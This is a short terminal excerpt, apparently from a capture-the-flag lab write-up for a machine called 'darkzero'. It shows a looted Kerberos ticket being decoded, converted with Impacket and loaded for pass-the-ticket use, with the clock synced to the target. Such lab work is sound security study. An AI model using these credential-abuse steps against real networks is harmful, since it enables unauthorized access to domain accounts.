 ┌──(cadet㉿kali)-[~/…/darkzero/results/10.10.11.89/loot]
└─$ cat hash.b64| base64 -d > ticket.kirbi
┌──(cadet㉿kali)-[~/…/darkzero/results/10.10.11.89/loot]
└─$ impacket-ticketConverter ticket.kirbi ticket.ccache
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
┌──(cadet㉿kali)-[~/…/darkzero/results/10.10.11.89/loot]
└─$ export KRB5CCNAME=ticket.ccache
┌──(cadet㉿kali)-[~/…/darkzero/results/10.10.11.89/loot]
└─$ sudo ntpdate 10.10.11.89
[sudo] password for cadet:
2025-10-10 03:00:52.871449 (-0400) +25200.082582 +/- 0.064248 10.10.11.89 s1 no-leap
CLOCK: time stepped by 25200.082582